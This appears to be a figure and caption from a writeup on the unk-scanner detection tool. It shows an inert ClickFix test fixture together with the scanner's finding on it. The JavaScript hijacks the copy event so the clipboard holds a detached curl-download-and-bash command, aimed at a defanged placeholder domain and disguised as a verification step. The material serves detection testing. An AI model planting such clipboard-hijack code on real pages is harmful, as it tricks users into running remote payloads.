 Four ordinary signals, one error
The inert ClickFix baseline fixture, with the four indicators the scanner linked through the command builder, and the finding it reported.
c0-baseline.js
inert test fixture, placeholder values
4 function detach(command) {
5 return `nohup bash -c "${command}" >/dev/null 2>&1 &`; detached-exec
6 }
7 function buildCommand(origin, nonce) {
8 return detach(`curl -ks ${origin}/demo -o /tmp/demo && bash /tmp/demo`) + `# Verification ID ${nonce}`; download-cradle,
verification-lure-text
9 }
10 const session = { nonce: 'VERIFY-0000' };
11 document.addEventListener('copy', event => { copy-event-override
12 event.preventDefault();
13 event.clipboardData.setData('text/plain', buildCommand('https://example[.]invalid', session.nonce));
14 });
unk-scanner finding (frozen engine)
clickfix-clipboard-command error line 13
indicators: download-cradle, detached-exec, copy-event-override, verification-lure-text
nohup bash -c "curl -ks https://example[.]invalid/demo -o /tmp/demo && bash /tmp/demo" >/dev …
Each indicator alone is common: install pages pipe curl into a shell, documentation sites override copy. Source: the fixture and recorded result in the public unk-scanner repository (benchmark/bypass), 29
October 2026. Domain defanged.